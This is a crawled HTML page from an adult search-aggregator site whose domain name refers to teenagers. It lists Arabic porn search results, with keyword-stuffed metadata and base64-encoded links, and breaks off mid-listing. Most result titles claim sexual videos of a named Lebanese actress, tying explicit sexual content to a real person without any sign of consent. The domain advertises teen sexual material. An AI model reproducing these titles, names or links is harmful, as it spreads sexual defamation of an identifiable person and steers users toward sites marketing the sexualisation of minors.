

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.fuck6teen.com/tags/5038198/%D9%86%D9%88%D8%B1%D9%87-%D8%A7%D9%84%D8%A8%D9%86%D8%A7%D9%86%D9%8A%D9%87-%D9%86%D9%8A%D9%83
body_size: 172169
content:



<!DOCTYPE HTML>
<html>
<head>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>نوره البنانيه نيك</title>
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="description" content="سكس الفنانة نور – سكس العرب – افلام سكس نار | knigaperm.ru, نور اللبنانية سكس xxx أفلام مجانية في Onlyhardporn.mobi, فلم سكس نور اللبنانية, سكس الفنانه اللبنانيه نور مع رجل اعمال اللي في مسلسل جديد, نوره البنانيه نيك, نيك الفنانه نور اللبنانيه الفتيات العربيات الإباحية الساخنة">
<meta name="title" content="نوره البنانيه نيك"/>
<meta name="keywords" content="سكس, الفنانة, نور, –, سكس, العرب, –, افلام, سكس, نار, knigaperm, ru, نور, اللبنانية, سكس, xxx, أفلام, مجانية, في, onlyhardporn, mobi, فلم, سكس, نور, اللبنانية, سكس, الفنانه, اللبنانيه, نور, مع, رجل, اعمال, اللي, في, مسلسل, جديد, نوره, البنانيه, نيك, نيك, الفنانه, نور, اللبنانيه, الفتيات, العربيات, الإباحية, الساخنة" />

<meta property="og:type" content="website"/>
<meta property="og:site_name" content="fuck6teen.com"/>
<meta property="og:title" content="نوره البنانيه نيك"/>
<meta property="og:description" content="سكس الفنانة نور – سكس العرب – افلام سكس نار | knigaperm.ru, نور اللبنانية سكس xxx أفلام مجانية في Onlyhardporn.mobi, فلم سكس نور اللبنانية, سكس الفنانه اللبنانيه نور مع رجل اعمال اللي في مسلسل جديد, نوره البنانيه نيك, نيك الفنانه نور اللبنانيه الفتيات العربيات الإباحية الساخنة"/>
<meta property="og:url" content="https://www.fuck6teen.com/tags/5038198/نوره-البنانيه-نيك"/>
<meta property="og:image" content="https://knigaperm.ru/fadadosexo/50.62.88.95/downloadsx1.net/wp-content/uploads/2017/12/%D8%B3%D9%83%D8%B3-%D8%A7%D9%84%D9%81%D9%86%D8%A7%D9%86%D8%A9-%D9%86%D9%88%D8%B1.jpg?time=1559604904"/>

<meta name="twitter:site" content="fuck6teen.com"/>
<meta name="twitter:url" content="https://www.fuck6teen.com/tags/5038198/نوره-البنانيه-نيك"/>
<meta name="twitter:title" content="نوره البنانيه نيك"/>
<meta name="twitter:description" content="سكس الفنانة نور – سكس العرب – افلام سكس نار | knigaperm.ru, نور اللبنانية سكس xxx أفلام مجانية في Onlyhardporn.mobi, فلم سكس نور اللبنانية, سكس الفنانه اللبنانيه نور مع رجل اعمال اللي في مسلسل جديد, نوره البنانيه نيك, نيك الفنانه نور اللبنانيه الفتيات العربيات الإباحية الساخنة"/>
<meta name="twitter:image" content="https://knigaperm.ru/fadadosexo/50.62.88.95/downloadsx1.net/wp-content/uploads/2017/12/%D8%B3%D9%83%D8%B3-%D8%A7%D9%84%D9%81%D9%86%D8%A7%D9%86%D8%A9-%D9%86%D9%88%D8%B1.jpg?time=1559604904"/>

<link rel="stylesheet" href="/fontawesome/css/all.css" />
<meta name="theme-color" content="#202020" />
<meta name="rating" content="RTA-5042-1996-1400-1577-RTA" />
<style>

@font-face {
	    font-family: CustomFont;
	    src: url('/css/fonts/roboto.regular.ttf');
	}

@font-face {
	    font-family: CustomTitleFont;
	    src: url('/css/fonts/ChristmasWish-Calligraphy.otf');
	}

html,body {
	font-family:CustomFont, Arial, Verdana;
	font-size:10pt;
	color:#ffffff;
	margin:0;
	padding:0;
	background:linear-gradient(180deg, rgba(65,4,4,1) 0%, rgba(121,9,9,1) 52%, rgba(255,119,0,1) 100%);;
	
}


.searchfld {
	width:80%; 
	font-size:12pt; 
	height:48px; 
	padding:8px;
	font-weight:normal;
	background-color:#ffffff;
	color:#000000;
	padding-left:32px;
	padding-right:32px;
	border-style:solid;
	border-width:1px;
	border-color:#efefef;
}

.searchbt {
	width:15%; 
	font-size:12pt; 
	height:48px; 
	padding:8px;
	font-weight:normal;
	background-color:#FF9900;
	border-color:#FF9900;
	color:#ffffff;
	padding-left:0px;
	padding-right:0px;
	border-style:solid;
	border-width:1px;
}

.searchbt:hover {
  	transform: scale(1.05);
	cursor:pointer;
}


textarea,input,select {
	font-family:Arial, Verdana;
	font-size:12pt;
	box-sizing:border-box;	
	color:#404040;
	font-weight:normal;
	border-style:none;
	padding:8px;
	border-style:solid; 
	border-color:#cccccc; 
	border-width:1px; 
}


.menu {
	color: #ffffff;
	background: #790909;
	font-size:12pt;
	padding:2px;
	box-sizing:border-box;
}


.menu .title-link {
	white-space: nowrap;
	vertical-align:middle;
	color: #FF9900; 
	font-family: CustomFont, Helvetica, Arial, Sans-Serif;
	font-size:32px;
	font-weight:bold;
	text-shadow: 2px 2px 2px #000000;
}

.menu .title-link img {
	height:32px;
	vertical-align:middle;
	border-style:none;
}

.menu a {
	color: #ffffff;
}

.menu-always {
	display:inline;
	line-height:64px;
}

.menu-pop {
	display:none;
	line-height:64px;
}

.menu-full {
	display:inline;
	line-height:64px;
}

.menu-pop-list {
	display:none;
	padding:8px;	
}

.menu-pop-list li {
	list-style:none;
	margin:4px;
	padding:4px;
	border-bottom-style:solid;
	border-width:1px;
	border-color:#cccccc;
	text-align:center;
}	

.menu-pop-list li a {
	color:#ffffff;
}

.menu-pop-list li a:hover {
	color:#ffffff;
	background-color:orange;
}

.container {	
	margin-left:auto;
	margin-right:auto;
	margin-top:10px;
	width:100%;
	max-width:1400px;
	background-color:transparent;
	padding:10px;
	overflow-x:hidden;
	box-sizing:border-box;
	min-height:200px;
}

.blur {
	filter:blur(4px);
    	-o-filter:blur(4px);
    	-ms-filter:blur(4px);
    	-moz-filter:blur(4px);
    	-webkit-filter:blur(4px);
}

.splitter-left {
	width:70%; 
	float:left;	
	overflow:hidden;
	box-sizing:border-box;
	padding:8px;
}

.splitter-right {
	width:25%; 
	float:right;
	overflow:hidden;
	box-sizing:border-box;
	padding:8px;
}

iframe {
	width:100%;
	height:420px;	
}

img {
	border-style:none;
	object-fit: cover;
}

.clearfix {
	clear:both;
	height:16px;
}

a {
	text-decoration:none;
	color:#ffffff;
}

a:hover {
	text-decoration:none;
}

.link {
	color: #CCCCCC;
	font-size:8pt;
	white-space: nowrap; 
	overflow: hidden;
	width:100%;
	text-overflow: ellipsis; 	
}

.gallery {
	-moz-column-count: 4;
  	-webkit-column-count: 4;
  	column-count: 4;

	-webkit-column-gap: 10px;
	-moz-column-gap: 10px;
	column-gap: 10px;
}

.gallery1 {
	-moz-column-count: 1;
  	-webkit-column-count: 1;
  	column-count: 1;

	-webkit-column-gap: 10px;
	-moz-column-gap: 10px;
	column-gap: 10px;
}

.gallery2 {
	-moz-column-count: 2;
  	-webkit-column-count: 2;
  	column-count: 2;

	-webkit-column-gap: 10px;
	-moz-column-gap: 10px;
	column-gap: 10px;
}


.imgbox {
	width:100%;
	overflow:hidden;
	margin:4px;
	padding:4px;
	break-inside:avoid-column; 
	box-sizing:border-box; 
	background-color:transparent;
	display:inline-block;
	position:relative;
	transition: all 2s linear;
	border-color:#efefef;
	border-style:none;
	border-width:1px;
}

.imgbox:hover > p {
	display:inline-block;
}

.imgbox:hover {
	background-color:#cccccc;
}

.imgbox h3 {
	color:#ffffff;
	font-size:10pt;
	font-weight:normal;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

.imgbox p {
	position:absolute;
	left:0px;
	bottom:-10px;
	color:#808080;
	background-color:#ffffff;
	padding:4px;	
	width:100%;
	overflow:hidden;
	display:none;
	box-sizing:border-box;
	pointer-events: none;
	border-style:solid;
	border-color:#909090;
	border-width:1px;
	border-radius:4px;
	font-size:10pt;
}

.imgbox .centered {
	text-align:center;	
}

.imgbox .image {
	width:100%;
	height:140px;	
	border-radius:0px;
	object-fit:cover;
	background-color:#404040;
}

.imgbox .icon {
	width:16px;
	height:16px;
}

.imgbox .datetime {
	font-family:Arial;
	font-size:8pt;
	color:#cccccc;
}


.share {
	width:24px!important; 
	height:24px!important; 
	object-fit:contain!important; 
	min-height:24px!important; 
	min-width:24px!important;
	background-color:transparent!important;
}

.tagbox { 
	white-space: nowrap;  
	overflow: hidden;  
	text-overflow: ellipsis; 
	width:100%; 
	height:22px; 
	margin-top:8px; 
}

.tagbox ul { 
	list-style-type: none; 
	margin: 0; 
	padding: 0; 
	display:inline; 
}

.tagbox ul li { 
	float:left; 
	margin-right:8px; 
	font-size:8px; 
}

.keyword {
	display:inline-block;
	margin-right:4px;
	margin-bottom:2px;
	padding-left:2px;
	padding-right:2px;
	padding-top:0;
	padding-bottom:0;
	background-color:#efefef;
	border-radius:2px;
}

.keyword a {
	color:#AAAAAA;
	font-size:6pt;
}


h1,h2,h3,h4,h5 {
	color:#ffffff;
	font-weight:normal;
}

h1 {
	font-size:20pt;	
}

h2 {
	font-size:16pt;
}

ul {
	list-style-type: none;
	padding:0;
	margin:0;
}

ul li a {
	color:#ffffff;
}

.blog-tag {
	float:left;
	margin:4px;
	padding:4px;
	border-style:none;
	border-radius:0px;
	background-color:#aaaaaa;	
}

.blog-tag a {
	color:#ffffff;
	font-size:12pt;
}


.fld {
	margin-bottom:16px;
}

.hint {
	font-style:italic;
	color:#cccccc;
}

.err {
	font-style:italic;
	color:white;	
	background-color:red;
	border-radius:4px;
	display:inline-block;
}

.succ {
	font-style:italic;
	color:white;	
	background-color:green;
	border-radius:4px;
	display:inline-block;
}

.busy {
	transform: translate(-50%, -50%);
	position:fixed;
	left:50%;
	top:50%;
	z-index:9999;
	display:none;
}

.linkbutton {
	color:#ffffff!important;
	font-family:sans-serif;
	font-size:14pt;	
	font-weight:bold;
	padding:10px;
	border-radius:6px;
	box-sizing:border-box;
	display: inline-block;	
	text-transform: uppercase;
	text-align:center;
	padding-left:32px;
	padding-right:32px;
	background: #FF9900;
	transition: transform .5s;
}

.linkbutton:hover {
  	transform: scale(1.05);
	cursor:pointer;
}


.linkbutton-small {
	color:#ffffff!important;
	font-family:sans-serif;
	font-size:10pt;	
	font-weight:bold;
	border-radius:6px;
	box-sizing:border-box;
	display: inline-block;	
	text-transform: uppercase;
	text-align:center;
	padding-left:16px;
	padding-right:16px;
	padding-top:0px;
	padding-bottom:0px;
	background-color: #EE145B;
	transition: transform .5s;
	line-height:32px;
	margin-left:4px;
	margin-right:4px;
}

.linkbutton-small:hover {
  	transform: scale(1.05);
	background-color:#e68a00;
	cursor:pointer;
}

.tabbutton {
	color:#404040; 
	padding:4px; 
	background-color:#efefef; 
	border-style:solid; 
	border-width:1px; 
	border-color:#cccccc; 
	display:inline-block;
	box-sizing:border-box;	
	transition: transform .5s;
	padding-left:10px;
	padding-right:10px;
	border-top-left-radius:4px;
	border-top-right-radius:4px;	
}

.hrule {
	border-bottom-style:solid;
	border-width:1px;
	border-color:#404040;
	width:100%;
	margin-bottom:10px;
	clear:both;
}

.suggestions {	
	font-size:14px;
	font-weight:normal;
}

.suggestions a {
	display:inline-block;
	margin-bottom:10px;
	color:#ffffff;
	margin-right:10px;
}

.suggestions a:hover {
	background-color:#efefef;
	border-radius:4px;
}

.more {
	background-color:#F3782B;
	width:32px;
	height:32px;
	border-radius:100%;
	color:white;
	float:right;
	text-align:center;
	line-height:32px;
	cursor:pointer;
	font-size:32px;
}

.more:before {
	content: "+";
}

.more:hover {
  	transform: scale(1.1);
	background-color:#F3782B;
}

.round-image {
	width:140px;
	height:140px;
	border-radius:100%;
	object-fit: cover;
}

.user-interact-box {
	width:100%;
	font-size:14pt;
	text-align:center;
}

.user-interact-box a, .user-interact-box span {
	color:#cccccc;
}

.user-interact-box i {
	margin-left:16px;
	margin-right:16px;
}

.slider-img {
   width:100%;
   min-height:240px;
}

.honey {
	opacity:0;
	position:absolute;
	left:0;
	top:0;
	width:0;
	height:0;
	z-index:-1;
}

.favicon {
	width:16px;
	height:16px;
}


@media only screen and (max-width: 1200px) {

		.gallery {
			-moz-column-count: 3;
		  	-webkit-column-count: 3;
		  	column-count: 3;
		}

		iframe {
			height:640px;
		}
}


@media only screen and (max-width: 800px) {

		.splitter-left {
			width:100%;
			float:none;
			margin:0px;
		}
		.splitter-right {
			width:100%;	
			float:none;
			margin:0px;
		}

		.container {
			margin-left:0px;
			margin-right:0px;
			width:100%;	
		}

		.menu-pop {
			display:inline;
		}		

		.menu-full {
			display:none;
		}

		iframe {
			height:360px;
		}
		
		.gallery {
			-moz-column-count: 2;
		  	-webkit-column-count: 2;
		  	column-count: 2;
		}

}



@media only screen and (max-width: 480px) {
		.gallery {
			-moz-column-count: 2;
		  	-webkit-column-count: 2;
		  	column-count: 2;
		}

		iframe {
			height:200px;
		}

		.suggestions {
			display:none;
		}	

}


.container,.sidebar {
	box-sizing:border-box;
}


.text3d { 
  font-size: 32pt;
  animation: textshadow 8s infinite alternate;
  color:#606060; 
}

@keyframes textshadow {
	0%   { text-shadow: 1px 1px 0px #333 }
	10%   { text-shadow: 3px 3px 2px #333 }
	20%  { text-shadow: 9px 10px 6px #999 }
	40%  { text-shadow: 10px 15px 6px #ccc }
	60%  { text-shadow: 0px 10px 4px #ccc }
	80%  { text-shadow: -10px 8px 3px #ccc }
	100%  { text-shadow: 1px 5px 1px #eee }
}

table.gsc-branding { display: none!important; }
div.gcsc-branding { display: flex!important; }
div.gcsc-find-more-on-google-root { display: none!important; }
div.gcsc-more-maybe-branding-root { display: none!important; }
div.gsc-result-info { display: none!important; }
div.gsc-orderby { display: none!important; }
div.gsc-cursor-page { border-style:solid!important; border-width:1px!important; color:#AAAAAA!important; background-color:transparent!important; border-color:#AAAAAA!important; padding:4px!important; padding-left:20px!important; padding-right:20px!important;}
div.gsc-control-cse { background-color:transparent!important; color:#AAAAAA!important; border-style:none!important; }
div.gsc-result { background-color:transparent!important; color:#AAAAAA!important; border-style:none!important; }
div.gsc-webResult { background-color:transparent!important; color:#AAAAAA!important; border-style:none!important; }
div.gsc-above-wrapper-area { border-color:#AAAAAA!important; }
div.gsc-cursor-box { border-color:#AAAAAA!important; color:#AAAAAA!important; }
div.gsc-cursor { color:#AAAAAA!important; }
div.gs-spelling { display:none; }

</style>



</head>
<body>

<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/de_DE/sdk.js#xfbml=1&version=v12.0"></script>



<div class="menu">
	<div style="float:left; margin-right:32px;">
		<div class="menu-always">	
			<a href="/" class="title-link"><img src="/images/logos/FUCK6TEEN.png"/></a>
		</div>
	</div>
	<div style="float:left;">
		<div class="menu-full">
		</div>
	</div>	
	<div style="float:right;">	
		<div class="menu-full">	
			<a data-nopopup href="/dmca-complaint.aspx" style="color:white;">DMCA</a> |
			<a data-nopopup href="/imprint.aspx">Imprint</a> |
			<a data-nopopup href="/terms.aspx">Terms of Service</a>
		</div>
	
		<div class="menu-pop">
			<a data-nopopup href="Javascript:void(0);" onclick="toggleMenu();" title="Open Menu"><span style="font-size:32px;">☰</span></a>	
		</div>	
	</div>
	<div style="clear:both;"></div>	
	
	<div id="pop-list" class="menu-pop-list">
		<ul>	
			<li><a data-nopopup href="/dmca-complaint.aspx">DMCA takedown request</a></li>		
			<li><a data-nopopup href="/imprint.aspx">Imprint</a></li>
			<li><a data-nopopup href="/terms.aspx">Terms of Service</a></li>
		</ul>	
	</div>
</div>
<div style="clear:both;"></div>



<script id="aclib" type="text/javascript" src="//acscdn.com/script/aclib.js"></script>

<div style="margin-top:8px; text-align:center;">
				
	<div id="desktop_banner" style="display:inline-block;">
    			<script type="text/javascript">
        			aclib.runBanner({
            			zoneId: '10089950',
        			});
    			</script>
	</div>	

	<div id="mobile_banner" style="display:inline-block;">
    			<script type="text/javascript">
        			aclib.runBanner({
            			zoneId: '10090026',
        			});
    			</script>
	</div>	

	<script>
		if (window.innerWidth < 400)
			document.getElementById("desktop_banner").style.display = "none";
		else
			document.getElementById("mobile_banner").style.display = "none";
	</script>			
</div>

<script type="text/javascript">
    aclib.runVideoSlider({
        zoneId: '9713062',
    });
</script>



<script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=690e35fc511df5107a422cba&product=sop' async='async'></script>

<div class="container">
		<div class="splitter-left">	

				<div style="text-align:center;">	
					<form method="get" onsubmit="return search();">
						<input type="text" required placeholder="Search the web.." value="" id="q" name="q" class="searchfld"/>
						<button type="submit" class="searchbt"><i class="fa fa-search"></i></button>
					</form>
				</div>
				<div class="clearfix" style="margin-bottom:64px;"></div>	

				<h1>نوره البنانيه نيك</h1>

				<div id="searchresults" class="gallery">
					<div class='imgbox'>
<a rel='nofollow' href='Javascript:void(0);' data-href='[base64]' title='سكس الفنانة نور – سكس العرب – افلام سكس نار | knigaperm.ru'>
   <img class='image lazy' src='/images/no-photo.jpg' alt='سكس الفنانة نور – سكس العرب – افلام سكس نار | knigaperm.ru' data-src='[base64]'/>
</a>
<h3>
   <a rel='nofollow' href='Javascript:void(0);' data-href='[base64]' title='سكس الفنانة نور – سكس العرب – افلام سكس نار | knigaperm.ru'>سكس الفنانة نور – سكس العرب – افلام سكس نار | knigaperm.ru</a>
</h3>
<img class='icon' src='https://knigaperm.ru/favicon.ico' onerror='this.style.display="none";'/> <span class='link'>knigaperm.ru</span> 
<p>سكس الفنانة نور – سكس العرب – افلام سكس نار | knigaperm.ru</p>
</div>
						
						<div class='imgbox'>
<a rel='nofollow' href='Javascript:void(0);' data-href='[base64]' title='نور اللبنانية سكس xxx أفلام مجانية في Onlyhardporn.mobi'>
   <img class='image lazy' src='/images/no-photo.jpg' alt='نور اللبنانية سكس xxx أفلام مجانية في Onlyhardporn.mobi' data-src='aHR0cHMlM2ElMmYlMmZmb3RvLm9ubHloYXJkcG9ybi5tb2JpJTJmMDAwJTJmMDE1JTJmMTU1MjglMmYxNTUyOF8zMjB4MTgwLmpwZw=='/>
</a>
<h3>
   <a rel='nofollow' href='Javascript:void(0);' data-href='[base64]' title='نور اللبنانية سكس xxx أفلام مجانية في Onlyhardporn.mobi'>نور اللبنانية سكس xxx أفلام مجانية في Onlyhardporn.mobi</a>
</h3>
<img class='icon' src='https://onlyhardporn.mobi/favicon.ico' onerror='this.style.display="none";'/> <span class='link'>onlyhardporn.mobi</span> 
<p>نور اللبنانية سكس xxx أفلام مجانية في Onlyhardporn.mobi</p>
</div>
						
						<div class='imgbox'>
<a rel='nofollow' href='Javascript:void(0);' data-href='[base64]' title='فلم سكس نور اللبنانية'>
   <img class='image lazy' src='/images/no-photo.jpg' alt='فلم سكس نور اللبنانية' data-src='aHR0cHMlM2ElMmYlMmZ3d3cuZmlzdGluZy1jbHViLnR2JTJmdGh1bWJzJTJmOCUyZjAlMmY1JTJmNSUyZjAlMmYxMjUwMzkwJTJmMTI1MDM5MC0xLmpwZw=='/>
</a>
<h3>
   <a rel='nofollow' href='Javascript:void(0);' data-href='[base64]' title='فلم سكس نور اللبنانية'>فلم سكس نور اللبنانية</a>
</h3>
<img class='icon' src='https://www.fisting-club.tv/favicon.ico' onerror='this.style.display="none";'/> <span class='link'>www.fisting-club.tv</span> 
<p>فلم سكس نور اللبنانية</p>
</div>
						
						<div class='imgbox'>
<a rel='nofollow' href='Javascript:void(0);' data-href='aHR0cHMlM2ElMmYlMmZzZXhhd3luZXQuY2FtJTJmYmxvZyUyZnNleC1lZ3lwdF8zMCUyZg==' title='سكس الفنانه اللبنانيه نور مع رجل اعمال اللي في مسلسل جديد'>
   <img class='image lazy' src='/images/no-photo.jpg' alt='سكس الفنانه اللبنانيه نور مع رجل اعمال اللي في مسلسل جديد' data-src='[base64]'/>
</a>
<h3>
   <a rel='nofollow' href='Javascript:void(0);' data-href='aHR0cHMlM2ElMmYlMmZzZXhhd3luZXQuY2FtJTJmYmxvZyUyZnNleC1lZ3lwdF8zMCUyZg==' title='سكس الفنانه اللبنانيه نور مع رجل اعمال اللي في مسلسل جديد'>سكس الفنانه اللبنانيه نور مع رجل اعمال اللي في مسلسل جديد</a>
</h3>
<img class='icon' src='https://sexawynet.cam/favicon.ico' onerror='this.style.display="none";'/> <span class='link'>sexawynet.cam</span> 
<p>سكس الفنانه اللبنانيه نور مع رجل اعمال اللي في مسلسل جديد</p>
</div>
						
						<div class='imgbox'>
<a href='https://www.xxxporn123.com/tags/4453884/%D9%86%D9%88%D8%B1%D9%87-%D8%A7%D9%84%D8%A8%D9%86%D8%A7%D9%86%D9%8A%D9%87-%D9%86%D9%8A%D9%83' title='نوره البنانيه نيك'>
   <img class='image lazy' src='/images/no-photo.jpg' alt='نوره البنانيه نيك' data-src='aHR0cHMlM2ElMmYlMmZ3d3cuY2x1YmJpemFyci50diUyZnBpY3MlMmY1MjQlMmY1MzExJTJmNzU4MTMzLTEtMDA0LmpwZw=='/>
</a>
<h3>
   <a href='https://www.xxxporn123.com/tags/4453884/%D9%86%D9%88%D8%B1%D9%87-%D8%A7%D9%84%D8%A8%D9%86%D8%A7%D9%86%D9%8A%D9%87-%D9%86%D9%8A%D9%83' title='نوره البنانيه نيك'>نوره البنانيه نيك</a>
</h3>
<img class='icon' src='https://www.xxxporn123.com/favicon.ico' onerror='this.style.display="none";'/> <span class='link'>www.xxxporn123.com</span> 
<p>نوره البنانيه نيك</p>
</div>
						
						<div class='imgbox'>
<a rel='nofollow' href='Javascript:void(0);' data-href='[base64]' title='نيك الفنانه نور اللبنانيه الفتيات العربيات الإباحية الساخنة'>
   <img class='image lazy' src='/images/no-photo.jpg' alt='نيك الفنانه نور اللبنانيه الفتيات العربيات الإباحية الساخنة' data-src='aHR0cHMlM2ElMmYlMmZwaWMudHJvcHNoYS5jb20lMmZwY3olMmY1OSUyZmZjJTJmMTIlMmY1OWZjMTJkZDk0M2U5MmZmZDczYmU2MTRkZjZhNDgyM18zMjB4MTgwLmpwZw=='/>
</a>
<h3>
   <a rel='nofollow' href='Javascript:void(0);' data-href='[base64]' title='نيك الفنانه نور اللبنانيه الفتيات العربيات الإباحية الساخنة'>نيك الفنانه نور اللبنانيه الفتيات العربيات الإباحية الساخنة</a>
</h3>
<img class='icon' src='https://tropsha.com/favicon.ico' onerror='this.style.display="none";'/> <span class='link'>tropsha.com</span> 
<p>نيك الفنانه نور اللبنانيه الفتيات العربيات الإباحية الساخنة</p>
</div>
						
						<div class='imgbox'>
<a rel='nofollow' href='Javascript:void(0);' data-href='[base64]' title='نيك الفنانه نور اللبنانيه xxx فيلم عربي'>
   <img class='image lazy' src='/images/no-photo.jpg' alt='نيك الفنانه نور اللبنانيه xxx فيلم عربي' data-src='aHR0cHMlM2ElMmYlMmZzdC55YXRhcmFiLmNvbSUyZnN0b2NrJTJmMzglMmYwOSUyZmRiJTJmMzgwOWRiNzliNWI3ZTg2ZTU5NmQzYTI3NDQxMzgwNDNfMzIweDE4MC5qcGc='/>
</a>
<h3>
   <a rel='nofollow' href='Javascript:void(0);' data-href='[base64]' title='نيك الفنانه نور اللبنانيه xxx فيلم عربي'>نيك الفنانه نور اللبنانيه xxx فيلم عربي</a>
</h3>
<img class='icon' src='https://yatarab.com/favicon.ico' onerror='this.style.display="none";'/> <span class='link'>yatarab.com</span> 
<p>نيك الفنانه نور اللبنانيه xxx فيلم عربي</p>
</div>
						
						<div class='imgbox'>
<a rel='nofollow' href='Javascript:void(0);' data-href='[base64]' title='سكس نور التركمان الفتيات العربيات الإباحية الساخنة'>
   <img class='image lazy' src='/images/no-photo.jpg' alt='سكس نور التركمان الفتيات العربيات الإباحية الساخنة' data-src='aHR0cHMlM2ElMmYlMmZwaWMudHJvcHNoYS5jb20lMmZwY3olMmYxMyUyZjc4JTJmNzIlMmYxMzc4NzIzZDU1NDQ2YTAzZDQyM2FlOWRkZTQ5ZTQzN18zMjB4MTgwLmpwZw=='/>
</a>
<h3>
   <a rel='nofollow' href='Javascript:void(0);' data-href='[base64]' title='سكس نور التركمان الفتيات العربيات الإباحية الساخنة'>سكس نور التركمان الفتيات العربيات الإباحية الساخنة</a>
</h3>
<img class='icon' src='https://tropsha.com/favicon.ico' onerror='this.style.display="none";'/> <span class='link'>tropsha.com</span> 
<p>سكس نور التركمان الفتيات العربيات الإباحية الساخنة</p>
</div>
						
						<div class='imgbox'>
<a rel='nofollow' href='Javascript:void(0);' data-href='[base64]' title='سكس الممثله نور البنانيه مقاطع فيديو مجانية'>
   <img class='image lazy' src='/images/no-photo.jpg' alt='سكس الممثله نور البنانيه مقاطع فيديو مجانية' data-src='aHR0cHMlM2ElMmYlMmZ3d3cuY2x1YmJpemFyci50diUyZnBpY3MlMmY1MjQlMmY1MzExJTJmNzU4MTMzLTEtMDAzLmpwZw=='/>
</a>
<h3>
   <a rel='nofollow' href='Javascript:void(0);' data-href='[base64]' title='سكس الممثله نور البنانيه مقاطع فيديو مجانية'>سكس الممثله نور البنانيه مقاطع فيديو مجانية</a>
</h3>
<img class='icon' src='https://www.clubbizarr.tv/favicon.ico' onerror='this.style.display="none";'/> <span class='link'>www.clubbizarr.tv</span> 
<p>سكس الممثله نور البنانيه مقاطع فيديو مجانية</p>
</div>
						
						<div class='imgbox'>
<a rel='nofollow' href='Javascript:void(0);' data-href='[base64]' title='نيك الفنانه نور اللبنانيه الفيديو الإباحية'>
   <img class='image lazy' src='/images/no-photo.jpg' alt='نيك الفنانه نور اللبنانيه الفيديو الإباحية' data-src='aHR0cHMlM2ElMmYlMmZjZG4uYXJhYnlzZXh5Lm1vYmklMmYwMDAlMmYxOTIlMmYxOTIyNzklMmYxOTIyNzlfMjcweDE1Mi5qcGc='/>
</a>
<h3>
   <a rel='nofollow' href='Javascript:void(0);' data-href='[base64]' title='نيك الفنانه نور اللبنانيه الفيديو الإباحية'>نيك الفنانه نور اللبنانيه الفيديو الإباحية</a>
</h3>
<img class='icon' src='https://arabysexy.mobi/favicon.ico' onerror='this.style.display="none";'/> <span class='link'>arabysexy.mobi</span> 
<p>نيك الفنانه نور اللبنانيه الفيديو الإباحية</p>
</div>
						
						<div class='imgbox'>
<a rel='nofollow' href='Javascript:void(0);' data-href='[base64]' title='فيديو سكس كسرب للمثلة اللبنانية نور وهي عارية مع عشيقها فيلم عربي xxx'>
   <img class='image lazy' src='/images/no-photo.jpg' alt='فيديو سكس كسرب للمثلة اللبنانية نور وهي عارية مع عشيقها فيلم عربي xxx' data-src='aHR0cHMlM2ElMmYlMmZwaG90b3MuM2dwa2luZy5uYW1lJTJmMDAwJTJmMDc1JTJmNzUzMjclMmY3NTMyN18zMjB4MTgwLmpwZw=='/>
</a>
<h3>
   <a rel='nofollow' href='Javascript:void(0);' data-href='[base64]' title='فيديو سكس كسرب للمثلة اللبنانية نور وهي عارية مع عشيقها فيلم عربي xxx'>فيديو سكس كسرب للمثلة اللبنانية نور وهي عارية مع عشيقها فيلم عربي xxx</a>
</h3>
<img class='icon' src='https://3gpking.name/favicon.ico' onerror='this.style.display="none";'/> <span class='link'>3gpking.name</span> 
<p>فيديو سكس كسرب للمثلة اللبنانية نور وهي عارية مع عشيقها فيلم عربي xxx</p>
</div>
						
						<div class='imgbox'>
<a rel='nofollow' href='Javascript:void(0);' data-href='[base64]' title='نورا الممثلة المصرية xxx أفلام مجانية في Onlyhardporn.mobi'>
